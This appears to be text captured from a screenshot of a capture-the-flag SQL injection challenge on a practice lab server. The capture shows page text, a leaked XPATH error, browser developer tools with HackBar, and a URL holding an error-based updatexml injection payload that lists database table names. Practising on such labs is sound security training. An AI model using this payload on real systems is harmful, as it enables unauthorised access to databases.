 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
Error!
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~H4rDsq1~'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://eb9d6e6a-11f1-4f22-9b67-3d4a221c70a4.node3.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))%23&password=123